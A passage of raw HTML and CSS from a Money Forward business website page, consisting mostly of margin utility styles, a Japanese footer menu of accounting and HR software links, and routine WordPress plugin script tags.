!important}.mf-mb48-for-pc{margin-bottom:48px !important}.mf-mt48-for-pc{margin-top:48px !important}.mf-mb52-for-pc{margin-bottom:52px !important}.mf-mt52-for-pc{margin-top:52px !important}.mf-mb56-for-pc{margin-bottom:56px !important}.mf-mt56-for-pc{margin-top:56px !important}.mf-mb60-for-pc{margin-bottom:60px !important}.mf-mt60-for-pc{margin-top:60px !important}.mf-mb64-for-pc{margin-bottom:64px !important}.mf-mt64-for-pc{margin-top:64px !important}.mf-mb68-for-pc{margin-bottom:68px !important}.mf-mt68-for-pc{margin-top:68px !important}.mf-mb72-for-pc{margin-bottom:72px !important}.mf-mt72-for-pc{margin-top:72px !important}.mf-mb76-for-pc{margin-bottom:76px !important}.mf-mt76-for-pc{margin-top:76px !important}.mf-mb80-for-pc{margin-bottom:80px !important}.mf-mt80-for-pc{margin-top:80px !important}.mf-ml0-for-pc{margin-left:0px !important}.mf-ml4-for-pc{margin-left:4px !important}.mf-ml8-for-pc{margin-left:8px !important}.mf-ml12-for-pc{margin-left:12px !important}.mf-ml16-for-pc{margin-left:16px !important}.mf-ml20-for-pc{margin-left:20px !important}.mf-ml24-for-pc{margin-left:24px !important}.mf-ml28-for-pc{margin-left:28px !important}.mf-ml32-for-pc{margin-left:32px !important}.mf-ml36-for-pc{margin-left:36px !important}.mf-ml40-for-pc{margin-left:40px !important}.mf-ml44-for-pc{margin-left:44px !important}.mf-ml48-for-pc{margin-left:48px !important}.mf-ml52-for-pc{margin-left:52px !important}.mf-ml56-for-pc{margin-left:56px !important}.mf-ml60-for-pc{margin-left:60px !important}.mf-ml64-for-pc{margin-left:64px !important}.mf-ml68-for-pc{margin-left:68px !important}.mf-ml72-for-pc{margin-left:72px !important}.mf-ml76-for-pc{margin-left:76px !important}.mf-ml80-for-pc{margin-left:80px !important}}@media all and (min-width: 960px){.app-modal .app-modal-heading{font-size:20px}.app-modal .app-modal-dialog{max-width:900px}.app-footer-container .app-footer-menus{width:20%}.app-footer-container .app-footer-menus:nth-of-type(1),.app-footer-container .app-footer-menus:nth-of-type(3){width:40%}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu{display:flex;align-items:flex-start;justify-content:space-between}.app-footer-container .app-footer-menus:nth-of-type(1) .app-footer-menu-category,.app-footer-container .app-footer-menus:nth-of-type(3) .app-footer-menu-category{width:calc(50% - 8px)}#app-footer{font-size:16px}}@media all and (min-width: 1240px){.mf-mb0-for-pc-v2{margin-bottom:0px !important}.mf-mt0-for-pc-v2{margin-top:0px !important}.mf-mb4-for-pc-v2{margin-bottom:4px !important}.mf-mt4-for-pc-v2{margin-top:4px !important}.mf-mb8-for-pc-v2{margin-bottom:8px !important}.mf-mt8-for-pc-v2{margin-top:8px !important}.mf-mb12-for-pc-v2{margin-bottom:12px !important}.mf-mt12-for-pc-v2{margin-top:12px !important}.mf-mb16-for-pc-v2{margin-bottom:16px !important}.mf-mt16-for-pc-v2{margin-top:16px !important}.mf-mb20-for-pc-v2{margin-bottom:20px !important}.mf-mt20-for-pc-v2{margin-top:20px !important}.mf-mb24-for-pc-v2{margin-bottom:24px !important}.mf-mt24-for-pc-v2{margin-top:24px !important}.mf-mb28-for-pc-v2{margin-bottom:28px !important}.mf-mt28-for-pc-v2{margin-top:28px !important}.mf-mb32-for-pc-v2{margin-bottom:32px !important}.mf-mt32-for-pc-v2{margin-top:32px !important}.mf-mb36-for-pc-v2{margin-bottom:36px !important}.mf-mt36-for-pc-v2{margin-top:36px !important}.mf-mb40-for-pc-v2{margin-bottom:40px !important}.mf-mt40-for-pc-v2{margin-top:40px !important}.mf-mb44-for-pc-v2{margin-bottom:44px !important}.mf-mt44-for-pc-v2{margin-top:44px !important}.mf-mb48-for-pc-v2{margin-bottom:48px !important}.mf-mt48-for-pc-v2{margin-top:48px !important}.mf-mb52-for-pc-v2{margin-bottom:52px !important}.mf-mt52-for-pc-v2{margin-top:52px !important}.mf-mb56-for-pc-v2{margin-bottom:56px !important}.mf-mt56-for-pc-v2{margin-top:56px !important}.mf-mb60-for-pc-v2{margin-bottom:60px !important}.mf-mt60-for-pc-v2{margin-top:60px !important}.mf-mb64-for-pc-v2{margin-bottom:64px !important}.mf-mt64-for-pc-v2{margin-top:64px !important}.mf-mb68-for-pc-v2{margin-bottom:68px !important}.mf-mt68-for-pc-v2{margin-top:68px !important}.mf-mb72-for-pc-v2{margin-bottom:72px !important}.mf-mt72-for-pc-v2{margin-top:72px !important}.mf-mb76-for-pc-v2{margin-bottom:76px !important}.mf-mt76-for-pc-v2{margin-top:76px !important}.mf-mb80-for-pc-v2{margin-bottom:80px !important}.mf-mt80-for-pc-v2{margin-top:80px !important}.mf-ml0-for-pc-v2{margin-left:0px !important}.mf-ml4-for-pc-v2{margin-left:4px !important}.mf-ml8-for-pc-v2{margin-left:8px !important}.mf-ml12-for-pc-v2{margin-left:12px !important}.mf-ml16-for-pc-v2{margin-left:16px !important}.mf-ml20-for-pc-v2{margin-left:20px !important}.mf-ml24-for-pc-v2{margin-left:24px !important}.mf-ml28-for-pc-v2{margin-left:28px !important}.mf-ml32-for-pc-v2{margin-left:32px !important}.mf-ml36-for-pc-v2{margin-left:36px !important}.mf-ml40-for-pc-v2{margin-left:40px !important}.mf-ml44-for-pc-v2{margin-left:44px !important}.mf-ml48-for-pc-v2{margin-left:48px !important}.mf-ml52-for-pc-v2{margin-left:52px !important}.mf-ml56-for-pc-v2{margin-left:56px !important}.mf-ml60-for-pc-v2{margin-left:60px !important}.mf-ml64-for-pc-v2{margin-left:64px !important}.mf-ml68-for-pc-v2{margin-left:68px !important}.mf-ml72-for-pc-v2{margin-left:72px !important}.mf-ml76-for-pc-v2{margin-left:76px !important}.mf-ml80-for-pc-v2{margin-left:80px !important}.is-sp-hidden-v2{display:block}.is-pc-hidden-v2{display:none}}@media all and (max-width: 1239px){.mf-mb0-for-sp-v2{margin-bottom:0px !important}.mf-mt0-for-sp-v2{margin-top:0px !important}.mf-mb4-for-sp-v2{margin-bottom:4px !important}.mf-mt4-for-sp-v2{margin-top:4px !important}.mf-mb8-for-sp-v2{margin-bottom:8px !important}.mf-mt8-for-sp-v2{margin-top:8px !important}.mf-mb12-for-sp-v2{margin-bottom:12px !important}.mf-mt12-for-sp-v2{margin-top:12px !important}.mf-mb16-for-sp-v2{margin-bottom:16px !important}.mf-mt16-for-sp-v2{margin-top:16px !important}.mf-mb20-for-sp-v2{margin-bottom:20px !important}.mf-mt20-for-sp-v2{margin-top:20px !important}.mf-mb24-for-sp-v2{margin-bottom:24px !important}.mf-mt24-for-sp-v2{margin-top:24px !important}.mf-mb28-for-sp-v2{margin-bottom:28px !important}.mf-mt28-for-sp-v2{margin-top:28px !important}.mf-mb32-for-sp-v2{margin-bottom:32px !important}.mf-mt32-for-sp-v2{margin-top:32px !important}.mf-mb36-for-sp-v2{margin-bottom:36px !important}.mf-mt36-for-sp-v2{margin-top:36px !important}.mf-mb40-for-sp-v2{margin-bottom:40px !important}.mf-mt40-for-sp-v2{margin-top:40px !important}.mf-mb44-for-sp-v2{margin-bottom:44px !important}.mf-mt44-for-sp-v2{margin-top:44px !important}.mf-mb48-for-sp-v2{margin-bottom:48px !important}.mf-mt48-for-sp-v2{margin-top:48px !important}.mf-mb52-for-sp-v2{margin-bottom:52px !important}.mf-mt52-for-sp-v2{margin-top:52px !important}.mf-mb56-for-sp-v2{margin-bottom:56px !important}.mf-mt56-for-sp-v2{margin-top:56px !important}.mf-mb60-for-sp-v2{margin-bottom:60px !important}.mf-mt60-for-sp-v2{margin-top:60px !important}.mf-mb64-for-sp-v2{margin-bottom:64px !important}.mf-mt64-for-sp-v2{margin-top:64px !important}.mf-mb68-for-sp-v2{margin-bottom:68px !important}.mf-mt68-for-sp-v2{margin-top:68px !important}.mf-mb72-for-sp-v2{margin-bottom:72px !important}.mf-mt72-for-sp-v2{margin-top:72px !important}.mf-mb76-for-sp-v2{margin-bottom:76px !important}.mf-mt76-for-sp-v2{margin-top:76px !important}.mf-mb80-for-sp-v2{margin-bottom:80px !important}.mf-mt80-for-sp-v2{margin-top:80px !important}.mf-ml0-for-sp-v2{margin-left:0px !important}.mf-ml4-for-sp-v2{margin-left:4px !important}.mf-ml8-for-sp-v2{margin-left:8px !important}.mf-ml12-for-sp-v2{margin-left:12px !important}.mf-ml16-for-sp-v2{margin-left:16px !important}.mf-ml20-for-sp-v2{margin-left:20px !important}.mf-ml24-for-sp-v2{margin-left:24px !important}.mf-ml28-for-sp-v2{margin-left:28px !important}.mf-ml32-for-sp-v2{margin-left:32px !important}.mf-ml36-for-sp-v2{margin-left:36px !important}.mf-ml40-for-sp-v2{margin-left:40px !important}.mf-ml44-for-sp-v2{margin-left:44px !important}.mf-ml48-for-sp-v2{margin-left:48px !important}.mf-ml52-for-sp-v2{margin-left:52px !important}.mf-ml56-for-sp-v2{margin-left:56px !important}.mf-ml60-for-sp-v2{margin-left:60px !important}.mf-ml64-for-sp-v2{margin-left:64px !important}.mf-ml68-for-sp-v2{margin-left:68px !important}.mf-ml72-for-sp-v2{margin-left:72px !important}.mf-ml76-for-sp-v2{margin-left:76px !important}.mf-ml80-for-sp-v2{margin-left:80px !important}}@media all and (max-width: 767px){.app-footer-container.pb64{padding-bottom:64px}.app-footer-container .app-footer-menu{display:none}.app-footer-container .app-footer-menu.is-open{display:block}.mf-mb0-for-sp{margin-bottom:0px !important}.mf-mt0-for-sp{margin-top:0px !important}.mf-mb4-for-sp{margin-bottom:4px !important}.mf-mt4-for-sp{margin-top:4px !important}.mf-mb8-for-sp{margin-bottom:8px !important}.mf-mt8-for-sp{margin-top:8px !important}.mf-mb12-for-sp{margin-bottom:12px !important}.mf-mt12-for-sp{margin-top:12px !important}.mf-mb16-for-sp{margin-bottom:16px !important}.mf-mt16-for-sp{margin-top:16px !important}.mf-mb20-for-sp{margin-bottom:20px !important}.mf-mt20-for-sp{margin-top:20px !important}.mf-mb24-for-sp{margin-bottom:24px !important}.mf-mt24-for-sp{margin-top:24px !important}.mf-mb28-for-sp{margin-bottom:28px !important}.mf-mt28-for-sp{margin-top:28px !important}.mf-mb32-for-sp{margin-bottom:32px !important}.mf-mt32-for-sp{margin-top:32px !important}.mf-mb36-for-sp{margin-bottom:36px !important}.mf-mt36-for-sp{margin-top:36px !important}.mf-mb40-for-sp{margin-bottom:40px !important}.mf-mt40-for-sp{margin-top:40px !important}.mf-mb44-for-sp{margin-bottom:44px !important}.mf-mt44-for-sp{margin-top:44px !important}.mf-mb48-for-sp{margin-bottom:48px !important}.mf-mt48-for-sp{margin-top:48px !important}.mf-mb52-for-sp{margin-bottom:52px !important}.mf-mt52-for-sp{margin-top:52px !important}.mf-mb56-for-sp{margin-bottom:56px !important}.mf-mt56-for-sp{margin-top:56px !important}.mf-mb60-for-sp{margin-bottom:60px !important}.mf-mt60-for-sp{margin-top:60px !important}.mf-mb64-for-sp{margin-bottom:64px !important}.mf-mt64-for-sp{margin-top:64px !important}.mf-mb68-for-sp{margin-bottom:68px !important}.mf-mt68-for-sp{margin-top:68px !important}.mf-mb72-for-sp{margin-bottom:72px !important}.mf-mt72-for-sp{margin-top:72px !important}.mf-mb76-for-sp{margin-bottom:76px !important}.mf-mt76-for-sp{margin-top:76px !important}.mf-mb80-for-sp{margin-bottom:80px !important}.mf-mt80-for-sp{margin-top:80px !important}.mf-ml0-for-sp{margin-left:0px !important}.mf-ml4-for-sp{margin-left:4px !important}.mf-ml8-for-sp{margin-left:8px !important}.mf-ml12-for-sp{margin-left:12px !important}.mf-ml16-for-sp{margin-left:16px !important}.mf-ml20-for-sp{margin-left:20px !important}.mf-ml24-for-sp{margin-left:24px !important}.mf-ml28-for-sp{margin-left:28px !important}.mf-ml32-for-sp{margin-left:32px !important}.mf-ml36-for-sp{margin-left:36px !important}.mf-ml40-for-sp{margin-left:40px !important}.mf-ml44-for-sp{margin-left:44px !important}.mf-ml48-for-sp{margin-left:48px !important}.mf-ml52-for-sp{margin-left:52px !important}.mf-ml56-for-sp{margin-left:56px !important}.mf-ml60-for-sp{margin-left:60px !important}.mf-ml64-for-sp{margin-left:64px !important}.mf-ml68-for-sp{margin-left:68px !important}.mf-ml72-for-sp{margin-left:72px !important}.mf-ml76-for-sp{margin-left:76px !important}.mf-ml80-for-sp{margin-left:80px !important}.is-sp-hidden{display:none}.is-pc-hidden{display:block}}</style><script defer src="[data-uri]"></script><div class="app-footer-container"><div class="app-footer-nav-container"><aside class="app-footer-nav-contents"><h2 class="app-footer-logo-container"><a class="app-footer-logo-contents" href="https://biz.moneyforward.com/"><noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="app-footer-logo" src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></noscript><img alt="バックオフィスから経営を強くする「マネーフォワード クラウド」" loading="lazy" class="lazyload app-footer-logo" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20215%2022%22%3E%3C/svg%3E' data-src="https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg" width="215" height="22" /></a></h2><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-services">サービス</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-services"><div class="app-footer-menu-category"><h4>経理・確定申告</h4><ul><li><a href="https://biz.moneyforward.com/accounting/"><span class="app-footer-menu-description">法人会計ソフト</span><br />クラウド会計</a></li><li><a href="https://biz.moneyforward.com/accounting_plus/"><span class="app-footer-menu-description">上場・IPO準備会計ソフト</span><br />クラウド会計Plus</a></li><li><a href="https://biz.moneyforward.com/lease-accounting/"><span class="app-footer-menu-description">リース会計基準対応システム</span><br />クラウドリース会計</a></li><li><a href="https://biz.moneyforward.com/tax_return/"><span class="app-footer-menu-description">個人事業主向け会計・青色申告ソフト</span><br />クラウド確定申告</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/campaign/ai-tax-return/"><span class="app-footer-menu-description">個人事業主向け確定申告ソフト</span><br />マネーフォワード AI確定申告</a></li><li><a href="https://biz.moneyforward.com/invoice/"><span class="app-footer-menu-description">請求書作成ソフト</span><br />クラウド請求書</a></li><li><a href="https://biz.moneyforward.com/receivable/"><span class="app-footer-menu-description">請求書発行システム</span><br />クラウド請求書Plus</a></li><li><a href="https://biz.moneyforward.com/receivable-management/"><span class="app-footer-menu-description">入金消込・債権管理システム</span><br />クラウド債権管理</a></li><li><a href="https://biz.moneyforward.com/expense/"><span class="app-footer-menu-description">経費精算システム</span><br />クラウド経費</a></li><li><a href="https://biz.moneyforward.com/payable/"><span class="app-footer-menu-description">債務管理システム</span><br />クラウド債務支払</a></li><li><a href="https://biz.moneyforward.com/cloud-invoice/"><span class="app-footer-menu-description">請求書送付システム</span><br />クラウドインボイス</a></li><li><a href="https://biz.moneyforward.com/fixed-assets/"><span class="app-footer-menu-description">固定資産管理システム</span><br />クラウド固定資産</a></li><li><a href="https://biz.moneyforward.com/project-cost/"><span class="app-footer-menu-description">個別原価管理システム</span><br />クラウド個別原価</a></li><li><a href="https://biz.moneyforward.com/consolidated-accounting/"><span class="app-footer-menu-description">連結会計システム</span><br />クラウド連結会計</a></li><li><a href="https://biz.moneyforward.com/box/"><span class="app-footer-menu-description">電帳法対応ストレージサービス</span><br />クラウドBox</a></li><li><a href="https://biz.moneyforward.com/kakebarai/"><span class="app-footer-menu-description">企業間後払い決済代行サービス</span><br />マネーフォワード 掛け払い</a></li></ul><h4>人事労務</h4><ul><li><a href="https://biz.moneyforward.com/employee/"><span class="app-footer-menu-description">人事管理ソフト</span><br />クラウド人事管理</a></li><li><a href="https://biz.moneyforward.com/attendance/"><span class="app-footer-menu-description">勤怠管理システム</span><br />クラウド勤怠</a></li><li><a href="https://biz.moneyforward.com/payroll/"><span class="app-footer-menu-description">給与計算ソフト</span><br />クラウド給与</a></li><li><a href="https://biz.moneyforward.com/tax-adjustment/"><span class="app-footer-menu-description">年末調整ソフト</span><br />クラウド年末調整</a></li><li><a href="https://biz.moneyforward.com/social_insurance/"><span class="app-footer-menu-description">社会保険手続きソフト</span><br />クラウド社会保険</a></li><li><a href="https://biz.moneyforward.com/mynumber/"><span class="app-footer-menu-description">マイナンバー管理システム</span><br />クラウドマイナンバー</a></li><li><a href="https://biz.moneyforward.com/corporate-housing-benefits/"><span class="app-footer-menu-description">借上社宅管理サービス</span><br />クラウド福利厚生賃貸</a></li><li><a href="https://biz.moneyforward.com/survey/"><span class="app-footer-menu-description">エンゲージメントサーベイ</span><br />クラウドサーベイ</a></li><li><a href="https://biz.moneyforward.com/aptitude-test/"><span class="app-footer-menu-description">適性検査サービス</span><br />クラウド適性検査</a></li></ul></div><div class="app-footer-menu-category"><h4>BPOサービス</h4><ul><li><a href="https://biz.moneyforward.com/accounting-outsourcing/">おまかせ経理</a></li></ul><h4>その他</h4><ul><li><a href="https://biz.moneyforward.com/contract/">クラウド契約</a></li><li><a href="https://biz.moneyforward.com/contract/ai-review/">クラウドAI契約書レビュー</a></li><li><a href="https://biz.moneyforward.com/establish/">クラウド会社設立</a></li><li><a href="https://biz.moneyforward.com/starting-business/">クラウド開業届</a></li><li><a href="https://biz.moneyforward.com/biz-pay/">マネーフォワード Pay for Business</a></li><li><a target="_blank" rel="noopener" href="https://i.moneyforward.com/">マネーフォワード Admina</a></li><li><a href="https://biz.moneyforward.com/erp/">マネーフォワード クラウドERP</a></li></ul><h4>法令対応</h4><ul><li><a href="https://biz.moneyforward.com/denshi-hozon/">電子帳簿保存法について</a></li><li><a href="https://biz.moneyforward.com/it_subsidies/">IT導入補助金について</a></li><li><a href="https://biz.moneyforward.com/solution-new-lease-accounting/">新リース会計基準について</a></li></ul><h4>再販・取次希望のみなさまへ</h4><ul><li><a href="https://biz.moneyforward.com/resellers/">再販・取次可能なサービス一覧</a></li></ul><h4>関連サービス</h4><ul><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/ep/"><span class="app-footer-menu-description">売掛金早期資金化サービス</span><br />マネーフォワード アーリーペイメント</a></li><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/startup/top"><span class="app-footer-menu-description">スタートアップ向け資金調達サービス</span><br />マネーフォワード トランザクションファイナンス for Startup</a></li><li><a target="_blank" rel="noopener" href="https://streamedup.com/"><span class="app-footer-menu-description">クラウド記帳サービス</span><br />STREAMED by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://service.manageboard.jp/"><span class="app-footer-menu-description">クラウド予算管理ソフト</span><br />Manageboard by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://www.outlook.co.jp/sactona/"><span class="app-footer-menu-description">クラウド/オンプレミス対応型経営管理システム</span><br />Sactona</a></li></ul><h4>AIソリューション</h4><ul><li><a href="https://biz.moneyforward.com/ai-agent/"><span class="app-footer-menu-description">チームに加わり、共に働く</span><br />マネーフォワード クラウドのAIエージェント</a></li><li><a target="_blank" rel="noopener" href="https://biz-ai.moneyforward.com/"><span class="app-footer-menu-description">AIソリューションの全体像をご紹介</span><br />マネーフォワードクラウド with AI</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-support">サポート</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-support"><div class="app-footer-menu-category"><h4>総合</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/support/">サポートサイト</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/case/">導入事例</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/advisor-referrals/">税理士紹介サービス</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/">税理士検索</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/labor-consultants/">社会保険労務士検索</a></li></ul><h4>料金</h4><ul><li><a href="https://biz.moneyforward.com/price/individual/">料金（個人向け）</a></li><li><a href="https://biz.moneyforward.com/price/one-person-corporation/">料金（新設法人1年目向け）</a></li><li><a href="https://biz.moneyforward.com/price/">料金（小規模〜中小企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/erp/">料金（IPO準備・中堅〜上場企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/simulation/">料金シミュレーション</a></li></ul><h4>IPO準備企業の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/">IPOサポートメディア</a></li></ul><h4>税理士・社会保険労務士の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/">税理士・社会保険労務士のみなさまへ</a></li></ul><h4>開発者の方</h4><ul><li><a href="https://biz.moneyforward.com/invoice/developer/">クラウド請求書API</a></li><li><a href="https://biz.moneyforward.com/expense/function/api-promotion/">クラウド経費API</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-info">お役立ち情報</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-info"><div class="app-footer-menu-category"><h4>業務知識を深める</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/blog/"><span class="app-footer-menu-description">〜バックオフィスの悩みに答えを〜</span><br />Money Forward Bizpedia</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/words/">会計用語集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/erp/basic/">ERPの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/basic/">会計の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/tax_return/basic/">確定申告の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/basic/">人事労務の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/basic/">請求書の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/basic/">契約の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/basic/">会社設立の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/basic/">IPOの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/biz-pay/basic/">法人カードの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/basic/">業務効率化の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/restaurant/basic/">飲食店の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/construction/basic/">建設業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ma/basic/">M＆Aの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/realestate/basic/">不動産業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ai/basic/">AIの基礎知識</a></li></ul><h4>テンプレート</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/templates/">請求関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/expense/templates/">経費精算テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/templates/">帳票テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/templates/">人事・労務テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/templates/">法務関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/templates/">起業関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/templates/">IPOテンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/templates/">業務効率化テンプレート集</a></li></ul></div><div class="app-footer-menu-category"><h4>その他</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/library/">資料ライブラリ</a></li><li><a href="https://biz.moneyforward.com/mf-campaign/">キャンペーン一覧</a></li><li><a href="https://biz.moneyforward.com/research/">調査レポート</a></li><li><a target="_blank" rel="noopener" href="https://moneyforward.com/"><span class="app-footer-menu-description">家計簿アプリ</span><br />マネーフォワード ME</a></li><li><a target="_blank" rel="noopener" href="https://media.moneyforward.com/"><span class="app-footer-menu-description">くらしの経済メディア</span><br />MONEY PLUS</a></li><li><a target="_blank" rel="noopener" href="https://money-journey.moneyforward.com/">Money Journey</a></li><li><a target="_blank" rel="noopener" href="https://hr-journey.moneyforward.com/">HR Journey</a></li></ul></div></div></div></aside></div><footer class="app-footer-terms"><ul class="mf-mb32-for-sp mf-mb24-for-pc"><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/">運営会社情報</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/">個人情報保護方針</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/security_policy/">情報セキュリティ基本方針</a></li><li><a href="https://biz.moneyforward.com/agreement/">利用規約</a></li><li><a href="https://biz.moneyforward.com/scta_notation/">特定商取引に関する法律に基づく表記</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/external-tools/">外部送信ツールに関する公表事項</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/api_agreement/#api">電子決済等代行業に関する表示</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/contact/other/">サービス以外のお問い合わせ</a></li><li><a href="https://biz.moneyforward.com/ai-agreement/">AIサービス特則</a></li></ul><p class="app-footer-note mf-mb16-for-sp mf-mb24-for-pc">記載されている会社名および商品・製品・サービス名（ロゴマーク等を含む）は、各社の商標または各権利者の登録商標です。<br />Apple、AppleおよびApp Storeのロゴは、Apple Inc.の商標です。<br />Google Play および Google Play ロゴは、Google LLC の商標です。</p><p class="app-footer-copyright">&copy; Money Forward, Inc</p></footer></div></div><script defer src="[data-uri]"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/tax_return/basic/*"},{"not":{"href_matches":["/tax_return/basic/wp-*.php","/tax_return/basic/wp-admin/*","/tax_return/basic/wp-content/uploads/*","/tax_return/basic/wp-content/*","/tax_return/basic/wp-content/plugins/*","/tax_return/basic/wp-content/themes/basicscommon/*","/tax_return/basic/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script><div  class="ta_basic-5a7bda2be15c9c3ea4303028941ffb41 ta_basic-popup-sp" id="ta_basic-5a7bda2be15c9c3ea4303028941ffb41"></div><div  class="ta_basic-99dfcfdf078233eacb026a42fc92a9e2 ta_basic-popup-pc" id="ta_basic-99dfcfdf078233eacb026a42fc92a9e2"></div><div  class="ta_basic-27bf7d04955841f03f95016dc997ea2b ta_basic-interstitial-pc" id="ta_basic-27bf7d04955841f03f95016dc997ea2b"></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script defer src="[data-uri]"></script> <script type="module"  defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_826178040678148bda3eae6d2d40eaf0.js?ver=1.0.0" id="mf-handle-provider-script-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_478f75ad311264c3107e1afdc044b85a.js?ver=6.9" id="category-toggle-script-js"></script> <script defer id="pz-lkc-click-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_03c3b9eeb82b8cf152a07510213adc1c.js?ver=2.5.8" id="pz-lkc-click-js"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_6e21e1a33ce6956e593c959110a06638.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script> <script defer id="advanced-ads-pro/cache_busting-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_27f0d851d7d51d3d1576edf549a27403.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script> <script defer id="advanced-ads-layer-footer-js-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_d43773036c7f3945bf59d7fb7de7d624.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script> <script type="text/javascript" defer='defer' 